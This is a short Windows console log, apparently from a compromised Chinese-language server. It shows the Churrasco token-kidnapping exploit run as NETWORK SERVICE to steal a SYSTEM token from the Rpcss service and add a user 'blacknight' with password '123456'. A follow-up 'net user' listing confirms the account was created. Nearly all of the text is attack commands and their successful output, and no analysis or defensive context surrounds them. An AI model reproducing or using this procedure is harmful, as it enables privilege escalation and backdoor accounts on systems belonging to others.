 C:\wmpub\> Churrasco.exe "net user blacknight 123456 /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 676
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 696
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。
C:\wmpub\> net user
\\ADMIN-508BF95B0 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET blacknight
Guest IUSR_ADMIN-508BF95B0 IWAM_ADMIN-508BF95B0
SUPPORT_388945a0
命令成功完成。